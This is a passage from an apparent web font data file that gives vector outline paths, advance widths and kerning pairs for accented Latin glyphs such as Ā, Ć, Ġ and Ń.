e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u0115":20,"\u011b":20,",":70,".":70}},"\u00ff":{"d":"118,-645v0,-7,21,-72,55,-72v14,0,58,25,58,61v0,34,-37,72,-58,72v-21,0,-55,-48,-55,-61xm305,-645v0,-7,22,-72,55,-72v15,0,59,25,59,61v0,34,-38,72,-59,72v-21,0,-55,-48,-55,-61xm0,-501v88,-11,132,-28,143,-28v8,0,17,3,17,15v0,32,105,409,105,409v102,-272,106,-325,106,-341v0,-44,-36,-13,-36,-47v1,-28,54,-15,77,-16v30,0,49,-4,66,-4v11,0,14,8,14,15v0,15,-20,6,-121,257v-179,443,-144,449,-178,449v-49,0,-66,-12,-66,-29v0,-37,71,-103,71,-160v0,-43,-104,-429,-139,-469v-15,-17,-31,-15,-57,-18","w":492,"k":{"a":30,"\u00e0":30,"\u00e1":30,"\u00e2":30,"\u00e3":30,"\u00e4":30,"\u00e5":30,"\u0103":30,"e":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u0115":20,"\u011b":20,",":70,".":70}},"\u0100":{"d":"251,-830r13,-61r237,0r-12,61r-238,0xm0,0r0,-36v60,-6,71,-17,134,-174r208,-520v11,-8,61,-13,68,-13v0,0,256,633,263,647v16,28,32,53,82,60r0,36r-286,0r0,-34v36,-3,89,-11,89,-44v0,-55,-44,-119,-61,-171r-289,0v-22,49,-62,151,-62,166v0,33,47,40,90,44r0,39r-236,0xm222,-292r262,0r-133,-329","w":755},"\u0101":{"d":"120,-602r13,-61r237,0r-12,61r-238,0xm456,-26v0,14,-70,25,-86,31v-22,0,-36,-60,-42,-72v-86,56,-97,77,-190,77v-76,0,-98,-68,-98,-131v0,-169,130,-161,282,-195v0,-24,1,-48,1,-60v0,-68,-62,-86,-109,-86v-71,0,-81,30,-107,124r-41,-4v4,-34,-16,-184,193,-184v154,0,156,85,156,134v0,132,-4,213,-4,264v0,43,45,84,45,102xm130,-131v0,116,127,74,186,24v12,-24,6,-121,6,-170v-168,56,-192,52,-192,146","w":478},"\u0102":{"d":"249,-914r55,-25r12,12v51,94,124,71,174,-14r31,14v-42,84,-96,119,-146,119v-53,0,-102,-41,-126,-106xm0,0r0,-36v60,-6,71,-17,134,-174r208,-520v11,-8,61,-13,68,-13v0,0,256,633,263,647v16,28,32,53,82,60r0,36r-286,0r0,-34v36,-3,89,-11,89,-44v0,-55,-44,-119,-61,-171r-289,0v-22,49,-62,151,-62,166v0,33,47,40,90,44r0,39r-236,0xm222,-292r262,0r-133,-329","w":755,"k":{"T":40,"\u0164":40,"U":40,"\u00d9":40,"\u00da":40,"\u00db":40,"\u00dc":40,"\u0168":40,"\u016a":40,"\u016c":40,"\u016e":40,"\u0170":40,"V":60,"W":60,"\u0174":60,"Y":40,"\u00dd":40,"\u0176":40,"\u0178":40,"\u2019":100,"\u201d":100,"v":35,"w":35,"\u0175":35,"y":35,"\u00fd":35,"\u00ff":35,"\u0177":35}},"\u0103":{"d":"118,-686r55,-25r12,12v51,94,124,71,174,-14r31,14v-42,84,-96,119,-146,119v-53,0,-102,-41,-126,-106xm456,-26v0,14,-70,25,-86,31v-22,0,-36,-60,-42,-72v-86,56,-97,77,-190,77v-76,0,-98,-68,-98,-131v0,-169,130,-161,282,-195v0,-24,1,-48,1,-60v0,-68,-62,-86,-109,-86v-71,0,-81,30,-107,124r-41,-4v4,-34,-16,-184,193,-184v154,0,156,85,156,134v0,132,-4,213,-4,264v0,43,45,84,45,102xm130,-131v0,116,127,74,186,24v12,-24,6,-121,6,-170v-168,56,-192,52,-192,146","w":478,"k":{"v":5,"w":5,"\u0175":5}},"\u0106":{"d":"335,-827v62,-45,144,-116,182,-150v27,5,51,27,49,54v-43,28,-156,93,-218,120xm42,-366v0,-80,11,-150,35,-206v21,-49,108,-157,236,-173v92,-12,266,-14,310,33v0,10,-8,162,-9,176r-35,0v-20,-53,-24,-112,-49,-135v-58,-15,-104,-19,-149,-19v-195,0,-239,85,-239,328v0,63,6,210,133,290v74,47,208,43,273,-17v9,-15,34,-105,43,-143r37,0v-4,41,-4,189,-4,199v-65,24,-155,50,-248,50v-190,0,-334,-89,-334,-383","w":675},"\u0107":{"d":"186,-579v53,-56,121,-140,153,-180v28,0,56,21,58,45v-38,35,-138,119,-194,156xm44,-120v-23,-74,-19,-182,-1,-263v5,-23,30,-49,35,-53v97,-89,137,-89,182,-89v60,0,126,17,136,21v-2,20,-3,140,-3,150r-30,0v0,0,-10,-44,-16,-64v-7,-25,-71,-38,-128,-38v-80,0,-100,42,-100,184v0,118,20,209,136,209v67,0,137,-71,137,-71r21,20v-48,53,-100,128,-191,128v-31,0,-67,-8,-108,-30v-33,-30,-55,-56,-70,-104","w":441},"\u0108":{"d":"293,-811v46,-48,67,-75,102,-123r40,0v39,57,59,80,98,122r-19,17r-103,-68r-100,70xm42,-366v0,-80,11,-150,35,-206v21,-49,108,-157,236,-173v92,-12,266,-14,310,33v0,10,-8,162,-9,176r-35,0v-20,-53,-24,-112,-49,-135v-58,-15,-104,-19,-149,-19v-195,0,-239,85,-239,328v0,63,6,210,133,290v74,47,208,43,273,-17v9,-15,34,-105,43,-143r37,0v-4,41,-4,189,-4,199v-65,24,-155,50,-248,50v-190,0,-334,-89,-334,-383","w":675},"\u0109":{"d":"125,-581v46,-67,101,-154,111,-171r40,0v9,17,65,121,97,169r-16,13r-113,-106r-99,108xm44,-120v-23,-74,-19,-182,-1,-263v5,-23,30,-49,35,-53v97,-89,137,-89,182,-89v60,0,126,17,136,21v-2,20,-3,140,-3,150r-30,0v0,0,-10,-44,-16,-64v-7,-25,-71,-38,-128,-38v-80,0,-100,42,-100,184v0,118,20,209,136,209v67,0,137,-71,137,-71r21,20v-48,53,-100,128,-191,128v-31,0,-67,-8,-108,-30v-33,-30,-55,-56,-70,-104","w":441},"\u010a":{"d":"350,-873v0,-7,21,-72,54,-72v15,0,59,25,59,61v0,34,-37,71,-59,71v-20,0,-54,-48,-54,-60xm42,-366v0,-80,11,-150,35,-206v21,-49,108,-157,236,-173v92,-12,266,-14,310,33v0,10,-8,162,-9,176r-35,0v-20,-53,-24,-112,-49,-135v-58,-15,-104,-19,-149,-19v-195,0,-239,85,-239,328v0,63,6,210,133,290v74,47,208,43,273,-17v9,-15,34,-105,43,-143r37,0v-4,41,-4,189,-4,199v-65,24,-155,50,-248,50v-190,0,-334,-89,-334,-383","w":675},"\u010b":{"d":"186,-645v0,-7,21,-72,54,-72v15,0,59,25,59,61v0,34,-37,71,-59,71v-20,0,-54,-48,-54,-60xm44,-120v-23,-74,-19,-182,-1,-263v5,-23,30,-49,35,-53v97,-89,137,-89,182,-89v60,0,126,17,136,21v-2,20,-3,140,-3,150r-30,0v0,0,-10,-44,-16,-64v-7,-25,-71,-38,-128,-38v-80,0,-100,42,-100,184v0,118,20,209,136,209v67,0,137,-71,137,-71r21,20v-48,53,-100,128,-191,128v-31,0,-67,-8,-108,-30v-33,-30,-55,-56,-70,-104","w":441},"\u010c":{"d":"294,-906r24,-27r98,68r99,-68r15,17v-40,42,-91,103,-104,122r-40,0v-15,-21,-57,-73,-92,-112xm42,-366v0,-80,11,-150,35,-206v21,-49,108,-157,236,-173v92,-12,266,-14,310,33v0,10,-8,162,-9,176r-35,0v-20,-53,-24,-112,-49,-135v-58,-15,-104,-19,-149,-19v-195,0,-239,85,-239,328v0,63,6,210,133,290v74,47,208,43,273,-17v9,-15,34,-105,43,-143r37,0v-4,41,-4,189,-4,199v-65,24,-155,50,-248,50v-190,0,-334,-89,-334,-383","w":675},"\u010d":{"d":"115,-716r27,-32r113,106r124,-108r12,18v-52,64,-114,148,-128,166r-40,0v-12,-21,-72,-102,-108,-150xm44,-120v-23,-74,-19,-182,-1,-263v5,-23,30,-49,35,-53v97,-89,137,-89,182,-89v60,0,126,17,136,21v-2,20,-3,140,-3,150r-30,0v0,0,-10,-44,-16,-64v-7,-25,-71,-38,-128,-38v-80,0,-100,42,-100,184v0,118,20,209,136,209v67,0,137,-71,137,-71r21,20v-48,53,-100,128,-191,128v-31,0,-67,-8,-108,-30v-33,-30,-55,-56,-70,-104","w":441},"\u010e":{"d":"283,-906r24,-27r98,68r99,-68r15,17v-40,42,-91,103,-104,122r-40,0v-15,-21,-57,-73,-92,-112xm29,0r0,-37v50,-3,90,-8,90,-46v0,-8,-7,-379,-7,-578v0,-36,-37,-37,-83,-40r0,-37v111,11,334,-6,393,-6v217,0,313,102,313,335v0,313,-196,415,-337,415v-69,0,-149,-10,-230,-10v-53,0,-112,2,-139,4xm216,-140v0,67,39,84,198,84v106,0,138,-44,178,-116v23,-41,40,-110,40,-205v0,-218,-83,-317,-268,-317v-76,0,-118,-4,-140,22v-4,106,-8,479,-8,532","w":776,"k":{"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0102":20}},"\u010f":{"d":"526,-710v6,-19,28,-69,50,-88v30,16,55,30,78,62v0,18,-22,124,-86,192r-24,-14v56,-81,57,-129,-18,-152xm495,-26v-12,11,-82,34,-92,36v-18,0,-32,-66,-44,-78v-45,50,-86,83,-133,83v-50,0,-196,-61,-196,-257v0,-225,47,-210,121,-260v42,-28,130,-34,206,-12v0,-68,-2,-116,-2,-150v0,-77,-3,-75,-70,-77r-2,-33v99,-9,140,-24,151,-24v7,0,17,4,17,16v0,372,-7,510,-7,653v0,44,51,92,51,103xm237,-470v-69,0,-119,16,-119,190v1,206,129,258,240,164v0,-293,-3,-261,-3,-326v-27,-16,-75,-28,-118,-28","w":644},"\u0112":{"d":"209,-830r13,-61r237,0r-12,61r-238,0xm29,0r0,-37v50,-3,90,-8,90,-46v0,-32,4,-177,4,-330v0,-86,-4,-175,-4,-248v0,-36,-37,-37,-82,-40r0,-37v144,9,373,-2,526,0r12,11v-3,11,-26,171,-27,185r-34,0v-15,-53,-12,-114,-38,-134v-44,-11,-96,-8,-163,-9v-57,0,-81,5,-82,34v-2,58,-3,152,-4,238v59,0,225,-4,246,-5r-10,74r-17,0v-41,-30,-191,-23,-220,-26v-2,148,-2,278,-2,287v0,33,47,39,167,39v27,0,95,-2,105,-12v37,-37,48,-118,65,-176r37,0v-4,41,-9,222,-9,232r-560,0","w":640},"\u0113":{"d":"122,-602r13,-61r237,0r-12,61r-238,0xm236,15v-228,0,-230,-263,-184,-414v14,-45,114,-124,191,-124v204,0,192,173,193,242v-73,37,-206,14,-310,20v0,99,1,199,130,199v61,0,110,-23,159,-71r22,23v-58,59,-114,125,-201,125xm128,-306v74,-1,193,4,215,-18v0,-46,-14,-134,-104,-134v-96,0,-111,47,-111,152","w":467},"\u0114":{"d":"207,-914r55,-25r12,12v51,94,124,71,174,-14r31,14v-42,84,-96,119,-146,119v-53,0,-102,-41,-126,-106xm29,0r0,-37v50,-3,90,-8,90,-46v0,-32,4,-177,4,-330v0,-86,-4,-175,-4,-248v0,-36,-37,-37,-82,-40r0,-37v144,9,373,-2,526,0r12,11v-3,11,-26,171,-27,185r-34,0v-15,-53,-12,-114,-38,-134v-44,-11,-96,-8,-163,-9v-57,0,-81,5,-82,34v-2,58,-3,152,-4,238v59,0,225,-4,246,-5r-10,74r-17,0v-41,-30,-191,-23,-220,-26v-2,148,-2,278,-2,287v0,33,47,39,167,39v27,0,95,-2,105,-12v37,-37,48,-118,65,-176r37,0v-4,41,-9,222,-9,232r-560,0","w":640,"k":{"G":20,"\u011c":20,"\u011e":20,"\u0120":20}},"\u0115":{"d":"120,-686r55,-25r12,12v51,94,124,71,174,-14r31,14v-42,84,-96,119,-146,119v-53,0,-102,-41,-126,-106xm236,15v-228,0,-230,-263,-184,-414v14,-45,114,-124,191,-124v204,0,192,173,193,242v-73,37,-206,14,-310,20v0,99,1,199,130,199v61,0,110,-23,159,-71r22,23v-58,59,-114,125,-201,125xm128,-306v74,-1,193,4,215,-18v0,-46,-14,-134,-104,-134v-96,0,-111,47,-111,152","w":467,"k":{"h":30,"\u0125":30}},"\u0116":{"d":"278,-873v0,-7,21,-72,54,-72v15,0,59,25,59,61v0,34,-37,71,-59,71v-20,0,-54,-48,-54,-60xm29,0r0,-37v50,-3,90,-8,90,-46v0,-32,4,-177,4,-330v0,-86,-4,-175,-4,-248v0,-36,-37,-37,-82,-40r0,-37v144,9,373,-2,526,0r12,11v-3,11,-26,171,-27,185r-34,0v-15,-53,-12,-114,-38,-134v-44,-11,-96,-8,-163,-9v-57,0,-81,5,-82,34v-2,58,-3,152,-4,238v59,0,225,-4,246,-5r-10,74r-17,0v-41,-30,-191,-23,-220,-26v-2,148,-2,278,-2,287v0,33,47,39,167,39v27,0,95,-2,105,-12v37,-37,48,-118,65,-176r37,0v-4,41,-9,222,-9,232r-560,0","w":640},"\u0117":{"d":"191,-645v0,-7,21,-72,54,-72v15,0,59,25,59,61v0,34,-37,71,-59,71v-20,0,-54,-48,-54,-60xm236,15v-228,0,-230,-263,-184,-414v14,-45,114,-124,191,-124v204,0,192,173,193,242v-73,37,-206,14,-310,20v0,99,1,199,130,199v61,0,110,-23,159,-71r22,23v-58,59,-114,125,-201,125xm128,-306v74,-1,193,4,215,-18v0,-46,-14,-134,-104,-134v-96,0,-111,47,-111,152","w":467},"\u011a":{"d":"222,-906r24,-27r98,68r99,-68r15,17v-40,42,-91,103,-104,122r-40,0v-15,-21,-57,-73,-92,-112xm29,0r0,-37v50,-3,90,-8,90,-46v0,-32,4,-177,4,-330v0,-86,-4,-175,-4,-248v0,-36,-37,-37,-82,-40r0,-37v144,9,373,-2,526,0r12,11v-3,11,-26,171,-27,185r-34,0v-15,-53,-12,-114,-38,-134v-44,-11,-96,-8,-163,-9v-57,0,-81,5,-82,34v-2,58,-3,152,-4,238v59,0,225,-4,246,-5r-10,74r-17,0v-41,-30,-191,-23,-220,-26v-2,148,-2,278,-2,287v0,33,47,39,167,39v27,0,95,-2,105,-12v37,-37,48,-118,65,-176r37,0v-4,41,-9,222,-9,232r-560,0","w":640,"k":{"G":20,"\u011c":20,"\u011e":20,"\u0120":20}},"\u011b":{"d":"120,-716r27,-32r113,106r124,-108r12,18v-52,64,-114,148,-128,166r-40,0v-12,-21,-72,-102,-108,-150xm236,15v-228,0,-230,-263,-184,-414v14,-45,114,-124,191,-124v204,0,192,173,193,242v-73,37,-206,14,-310,20v0,99,1,199,130,199v61,0,110,-23,159,-71r22,23v-58,59,-114,125,-201,125xm128,-306v74,-1,193,4,215,-18v0,-46,-14,-134,-104,-134v-96,0,-111,47,-111,152","w":467,"k":{"h":30,"\u0125":30}},"\u011c":{"d":"299,-811v46,-48,67,-75,102,-123r40,0v39,57,59,80,98,122r-19,17r-103,-68r-100,70xm42,-366v0,-80,11,-150,35,-206v21,-49,108,-155,236,-173v94,-13,279,-5,339,22r12,11v0,10,-8,162,-9,176r-35,0v-7,-24,-32,-105,-36,-115v-22,-14,-104,-39,-202,-39v-196,0,-240,85,-240,328v0,165,57,314,286,314v72,0,115,-13,147,-43r0,-139v1,-40,-63,-38,-107,-42r-1,-34v55,4,220,6,277,0r0,37v-40,1,-82,10,-75,32r0,186r-11,11v-65,23,-189,57,-282,57v-190,0,-334,-89,-334,-383","w":757},"\u011d":{"d":"133,-581v46,-67,101,-154,111,-171r40,0v9,17,65,121,97,169r-16,13r-113,-106r-99,108xm148,-177v-100,-35,-128,-123,-88,-233v10,-28,99,-114,204,-114v22,0,64,3,108,40v26,-1,67,-6,97,-13v11,7,4,32,6,48r-79,0v11,16,20,71,20,102v0,56,-16,92,-58,131v-36,21,-74,34,-126,46v-55,13,-82,32,-82,57v0,55,106,28,162,34v5,0,71,2,91,10v28,11,72,54,72,106v0,67,-65,167,-260,167v-77,0,-205,-24,-205,-121v0,-32,8,-83,128,-134v-50,-7,-79,-25,-79,-54v0,-15,3,-46,89,-72xm96,54v0,64,76,111,136,111v103,0,147,-52,147,-119v0,-39,-27,-76,-117,-76v-98,0,-166,20,-166,84xm321,-344v0,-95,-29,-119,-112,-119v-45,0,-74,29,-74,139v0,58,33,104,101,104v65,0,85,-28,85,-124","w":475},"\u011e":{"d":"285,-914r55,-25r12,12v51,94,124,71,174,-14r31,14v-42,84,-96,119,-146,119v-53,0,-102,-41,-126,-106xm42,-366v0,-80,11,-150,35,-206v21,-49,108,-155,236,-173v94,-13,279,-5,339,22r12,11v0,10,-8,162,-9,176r-35,0v-7,-24,-32,-105,-36,-115v-22,-14,-104,-39,-202,-39v-196,0,-240,85,-240,328v0,165,57,314,286,314v72,0,115,-13,147,-43r0,-139v1,-40,-63,-38,-107,-42r-1,-34v55,4,220,6,277,0r0,37v-40,1,-82,10,-75,32r0,186r-11,11v-65,23,-189,57,-282,57v-190,0,-334,-89,-334,-383","w":757},"\u011f":{"d":"123,-686r55,-25r12,12v51,94,124,71,174,-14r31,14v-42,84,-96,119,-146,119v-53,0,-102,-41,-126,-106xm148,-177v-100,-35,-128,-123,-88,-233v10,-28,99,-114,204,-114v22,0,64,3,108,40v26,-1,67,-6,97,-13v11,7,4,32,6,48r-79,0v11,16,20,71,20,102v0,56,-16,92,-58,131v-36,21,-74,34,-126,46v-55,13,-82,32,-82,57v0,55,106,28,162,34v5,0,71,2,91,10v28,11,72,54,72,106v0,67,-65,167,-260,167v-77,0,-205,-24,-205,-121v0,-32,8,-83,128,-134v-50,-7,-79,-25,-79,-54v0,-15,3,-46,89,-72xm96,54v0,64,76,111,136,111v103,0,147,-52,147,-119v0,-39,-27,-76,-117,-76v-98,0,-166,20,-166,84xm321,-344v0,-95,-29,-119,-112,-119v-45,0,-74,29,-74,139v0,58,33,104,101,104v65,0,85,-28,85,-124","w":475},"\u0120":{"d":"356,-873v0,-7,21,-72,54,-72v15,0,59,25,59,61v0,34,-37,71,-59,71v-20,0,-54,-48,-54,-60xm42,-366v0,-80,11,-150,35,-206v21,-49,108,-155,236,-173v94,-13,279,-5,339,22r12,11v0,10,-8,162,-9,176r-35,0v-7,-24,-32,-105,-36,-115v-22,-14,-104,-39,-202,-39v-196,0,-240,85,-240,328v0,165,57,314,286,314v72,0,115,-13,147,-43r0,-139v1,-40,-63,-38,-107,-42r-1,-34v55,4,220,6,277,0r0,37v-40,1,-82,10,-75,32r0,186r-11,11v-65,23,-189,57,-282,57v-190,0,-334,-89,-334,-383","w":757},"\u0121":{"d":"194,-645v0,-7,21,-72,54,-72v15,0,59,25,59,61v0,34,-37,71,-59,71v-20,0,-54,-48,-54,-60xm148,-177v-100,-35,-128,-123,-88,-233v10,-28,99,-114,204,-114v22,0,64,3,108,40v26,-1,67,-6,97,-13v11,7,4,32,6,48r-79,0v11,16,20,71,20,102v0,56,-16,92,-58,131v-36,21,-74,34,-126,46v-55,13,-82,32,-82,57v0,55,106,28,162,34v5,0,71,2,91,10v28,11,72,54,72,106v0,67,-65,167,-260,167v-77,0,-205,-24,-205,-121v0,-32,8,-83,128,-134v-50,-7,-79,-25,-79,-54v0,-15,3,-46,89,-72xm96,54v0,64,76,111,136,111v103,0,147,-52,147,-119v0,-39,-27,-76,-117,-76v-98,0,-166,20,-166,84xm321,-344v0,-95,-29,-119,-112,-119v-45,0,-74,29,-74,139v0,58,33,104,101,104v65,0,85,-28,85,-124","w":475},"\u0124":{"d":"311,-811v46,-48,67,-75,102,-123r40,0v39,57,59,80,98,122r-19,17r-103,-68r-100,70xm29,0r0,-37v50,-3,90,-8,90,-46v0,-8,-7,-379,-7,-578v0,-36,-37,-37,-83,-40r0,-37r277,0r0,37v-45,3,-83,4,-83,40v0,54,-3,150,-4,248r411,0v-1,-88,-5,-178,-5,-248v0,-36,-37,-37,-83,-40r0,-37r277,0r0,37v-45,3,-83,4,-83,40v0,143,-7,569,-7,578v0,37,38,42,90,46r0,37r-277,0r0,-37v50,-3,90,-8,90,-46v0,-5,0,-138,-2,-287r-412,0v-1,148,-2,278,-2,287v0,37,38,42,90,46r0,37r-277,0","w":849},"\u0125":{"d":"17,-830v46,-67,101,-154,111,-171r40,0v9,17,65,121,97,169r-16,13r-113,-106r-99,108xm22,-773v98,-9,139,-24,150,-24v30,0,16,56,16,80r-1,258v77,-43,151,-65,192,-65v98,0,113,73,113,203v0,60,-3,131,-3,212v0,64,3,69,51,75r0,34r-190,0r0,-34v48,-11,50,-17,50,-97r0,-179v0,-118,-9,-141,-77,-141v-43,0,-110,23,-136,40v0,0,-3,116,-3,290v0,71,1,84,57,87r0,34r-204,0r0,-34v45,-3,59,-16,59,-42v0,-187,1,-281,1,-468v0,-196,-3,-196,-73,-196","w":565},"\u0128":{"d":"8,-830v19,-28,90,-99,110,-99v30,0,59,35,126,53v24,-7,47,-24,67,-43r15,12v-19,28,-80,91,-100,91v-34,0,-88,-53,-126,-53v-24,7,-59,34,-79,53xm29,0r0,-37v50,-3,90,-8,90,-46v0,-8,-7,-379,-7,-578v0,-36,-37,-37,-83,-40r0,-37r277,0r0,37v-45,3,-83,4,-83,40v0,143,-7,569,-7,578v0,37,38,42,90,46r0,37r-277,0","w":335},"\u0129":{"d":"-22,-602v19,-28,90,-99,110,-99v30,0,59,35,126,53v24,-7,47,-24,67,-43r15,12v-19,28,-80,91,-100,91v-34,0,-88,-53,-126,-53v-24,7,-59,34,-79,53xm30,0r0,-34v70,-5,77,-14,77,-53r0,-208v-3,-178,1,-174,-72,-174r-2,-33v98,-9,139,-24,150,-24v8,0,17,4,17,16v0,43,-5,163,-5,435v0,28,23,38,67,41r0,34r-232,0","w":282},"\u012a":{"d":"41,-830r13,-61r237,0r-12,61r-238,0xm29,0r0,-37v50,-3,90,-8,90,-46v0,-8,-7,-379,-7,-578v0,-36,-37,-37,-83,-40r0,-37r277,0r0,37v-45,3,-83,4,-83,40v0,143,-7,569,-7,578v0,37,38,42,90,46r0,37r-277,0","w":335},"\u012b":{"d":"11,-602r13,-61r237,0r-12,61r-238,0xm30,0r0,-34v70,-5,77,-14,77,-53r0,-208v-3,-178,1,-174,-72,-174r-2,-33v98,-9,139,-24,150,-24v8,0,17,4,17,16v0,43,-5,163,-5,435v0,28,23,38,67,41r0,34r-232,0","w":282},"\u012c":{"d":"39,-914r55,-25r12,12v51,94,124,71,174,-14r31,14v-42,84,-96,119,-146,119v-53,0,-102,-41,-126,-106xm29,0r0,-37v50,-3,90,-8,90,-46v0,-8,-7,-379,-7,-578v0,-36,-37,-37,-83,-40r0,-37r277,0r0,37v-45,3,-83,4,-83,40v0,143,-7,569,-7,578v0,37,38,42,90,46r0,37r-277,0","w":335},"\u012d":{"d":"9,-686r55,-25r12,12v51,94,124,71,174,-14r31,14v-42,84,-96,119,-146,119v-53,0,-102,-41,-126,-106xm30,0r0,-34v70,-5,77,-14,77,-53r0,-208v-3,-178,1,-174,-72,-174r-2,-33v98,-9,139,-24,150,-24v8,0,17,4,17,16v0,43,-5,163,-5,435v0,28,23,38,67,41r0,34r-232,0","w":282},"\u0130":{"d":"110,-873v0,-7,21,-72,54,-72v15,0,59,25,59,61v0,34,-37,71,-59,71v-20,0,-54,-48,-54,-60xm29,0r0,-37v50,-3,90,-8,90,-46v0,-8,-7,-379,-7,-578v0,-36,-37,-37,-83,-40r0,-37r277,0r0,37v-45,3,-83,4,-83,40v0,143,-7,569,-7,578v0,37,38,42,90,46r0,37r-277,0","w":335},"\u0131":{"d":"30,0r0,-34v70,-5,77,-14,77,-53r0,-208v-3,-178,1,-174,-72,-174r-2,-33v98,-9,139,-24,150,-24v8,0,17,4,17,16v0,43,-5,163,-5,435v0,28,23,38,67,41r0,34r-232,0","w":282},"\u0132":{"d":"29,0r0,-37v50,-3,90,-8,90,-46v0,-8,-7,-379,-7,-578v0,-36,-37,-37,-83,-40r0,-37r277,0r0,37v-45,3,-83,4,-83,40v0,143,-7,569,-7,578v0,37,38,42,90,46r0,37r-277,0xm335,162v78,-56,103,-114,103,-254v0,-455,-6,-548,-6,-569v0,-36,-36,-37,-82,-40r0,-37r277,0r0,37v-44,3,-83,3,-83,40v0,181,-10,622,-16,653v-20,109,-93,162,-173,202","w":647},"\u0133":{"d":"352,-665v0,-7,22,-72,55,-72v15,0,59,25,59,61v0,34,-38,71,-59,71v-21,0,-55,-47,-55,-60xm277,185v91,-114,95,-86,95,-553v0,-97,-10,-104,-72,-102r-2,-33v99,-9,139,-24,150,-24v8,0,17,4,17,16v0,564,-4,577,-171,713xm89,-665v0,-7,21,-72,54,-72v15,0,59,25,59,61v0,34,-37,71,-59,71v-20,0,-54,-47,-54,-60xm30,0r0,-34v70,-5,77,-14,77,-53r0,-208v-3,-178,1,-174,-72,-174r-2,-33v98,-9,139,-24,150,-24v8,0,17,4,17,16v0,43,-5,163,-5,435v0,28,23,38,67,41r0,34r-232,0","w":534},"\u0134":{"d":"39,-811v46,-48,67,-75,102,-123r40,0v39,57,59,80,98,122r-19,17r-103,-68r-100,70xm0,162v78,-56,103,-114,103,-254v0,-455,-6,-548,-6,-569v0,-36,-36,-37,-82,-40r0,-37r277,0r0,37v-44,3,-83,3,-83,40v0,181,-10,622,-16,653v-20,109,-93,162,-173,202","w":312},"\u0135":{"d":"-11,-580v46,-67,101,-154,111,-171r40,0v9,17,65,121,97,169r-16,13r-113,-106r-99,108xm-5,185v91,-114,95,-86,95,-553v0,-97,-10,-104,-72,-102r-2,-33v99,-9,139,-24,150,-24v8,0,17,4,17,16v0,564,-4,577,-171,713","w":251},"\u0139":{"d":"101,-827v62,-45,144,-116,182,-150v27,5,51,27,49,54v-43,28,-156,93,-218,120xm29,0r0,-37v53,-4,90,-9,90,-46v0,-24,-7,-385,-7,-578v0,-36,-37,-37,-83,-40r0,-37r290,0r0,37v-46,3,-96,4,-96,40v0,143,-7,569,-7,578v-8,27,55,42,119,39v15,0,109,0,121,-12v37,-37,48,-118,65,-176r37,0v-4,41,-9,222,-9,232r-520,0","w":558},"\u013a":{"d":"84,-828v53,-56,121,-140,153,-180v28,0,56,21,58,45v-38,35,-138,119,-194,156xm26,0r0,-34v69,-13,78,-2,78,-104r-4,-562v2,-40,-26,-39,-69,-39r-2,-33v99,-11,138,-26,150,-26v8,0,17,3,17,15v1,41,2,123,2,206v0,230,-10,307,-10,482v0,53,9,53,74,61r0,34r-236,0","w":284},"\u013d":{"d":"25,0r0,-37v53,-4,90,-9,90,-46v0,-24,-7,-385,-7,-578v0,-36,-37,-37,-83,-40r0,-37r290,0r0,37v-46,3,-96,4,-96,40v0,143,-7,569,-7,578v-8,27,55,42,119,39v15,0,109,0,121,-12v37,-37,48,-118,65,-176r37,0v-4,41,-9,222,-9,232r-520,0xm358,-536v-41,-21,26,-46,25,-104v0,-40,-45,-74,-45,-98v0,-2,32,-60,50,-60v22,0,64,68,64,100v0,52,-76,162,-94,162","w":586},"\u013e":{"d":"26,0r0,-34v69,-13,78,-2,78,-104r-4,-562v2,-40,-26,-39,-69,-39r-2,-33v99,-11,138,-26,150,-26v8,0,17,3,17,15v1,41,2,123,2,206v0,230,-10,307,-10,482v0,53,9,53,74,61r0,34r-236,0xm298,-536v-41,-21,26,-46,25,-104v0,-40,-45,-74,-45,-98v0,-2,32,-60,50,-60v22,0,64,68,64,100v0,52,-76,162,-94,162","w":420},"\u0143":{"d":"326,-827v62,-45,144,-116,182,-150v27,5,51,27,49,54v-43,28,-156,93,-218,120xm15,-701r0,-37r189,0v8,24,185,261,429,579r-8,-475v-1,-43,-4,-58,-90,-66r0,-38r242,0r0,36v-47,3,-87,11,-87,58v0,139,-7,471,-7,480v0,42,2,164,2,164r-59,0v-50,-77,-53,-75,-462,-597r0,307v0,0,5,191,5,207v0,33,42,40,86,44r0,39r-236,0r0,-36v43,-4,79,-12,83,-44v8,-7,8,-476,6,-587v5,-25,-60,-33,-93,-34","w":777,"k":{"T":-20,"\u0164":-20,"V":-20,"W":-20,"\u0174":-20,"Y":-20,"\u00dd":-20,"\u0176":-20,"\u0178":-20}},"\u0144":{"d":"254,-579v53,-56,121,-140,153,-180v28,0,56,21,58,45v-38,35,-138,119,-194,156xm32,-493v73,-8,108,-34,135,-34v22,-5,25,30,24,67v83,-47,144,-65,188,-65v86,0,108,68,108,117r0,334v0,27,5,37,53,40r0,34r-204,0r0,-34v54,-4,57,-16,57,-44r0,-317v0,-53,-50,-57,-88,-57v-24,0,-83,18,-111,37v-3,146,-7,236,-7,291v0,86,11,87,59,90r0,34r-210,0r0,-34v59,-9,62,-12,62,-116v0,-5,-5,-265,-7,-272v-8,-32,-24,-30,-56,-33","w":563},"\u0147":{"d":"285,-906r24,-27r98,68r99,-68r15,17v-40,42,-91,103,-104,122r-40,0v-15,-21,-57,-73,-92,-112xm15,-701r0,-37r189,0v8,24,185,261,429,579r-8,-475v-1,-43,-4,-58,-90,-66r0,-38r242,0r0,36v-47,3,-87,11,-87,58v0,139,-7,471,-7,480v0,42,2,164,2,164r-59,0v-50,-77,-53,-75,-462,-597r0,307v0,0,5,191,5,207v0,33,42,40,86,44r0,39r-236,0r0,-36v43,-4,79,-12,83,-44v8,-7,8,-476,6,-587v5,-25,-60,-33,-93,-34","w":777,"k":{"T":-20,"\u0164":-20,"V":-20,"W":-20,"\u0174":-20,"Y":-20,"\u00dd":-20,"\u0176":-20,"\u0178":-20}},"\u0148":{"d":"183,-716r27,-32r113,106r124,-108r12,18v-52,64,-114,148,-128,166r-40,0v-12,-21,-72,-102,-108,-150xm32,-493v73,-8,108,-34,135,-34v22,-5,25,30,24,67v83,-47,144,-65,188,-65v86,0,108,68,108,117r0,334v0,27,5,37,53,40r0,34r-204,0r0,-34v54,-4,57,-16,57,-44r0,-317v0,-53,-50,-57,-88,-57v-24,0,-83,18,-111,37v-3,146,-7,236,-7,291v0,86,11,87,59,90r0,34r-210,0r0,-34v59,-9,62,-12,62,-116v0,-5,-5,-265,-7,-272v-8,-32,-24,-30,-56,-33","w":563},"\u014c":{"d":"261,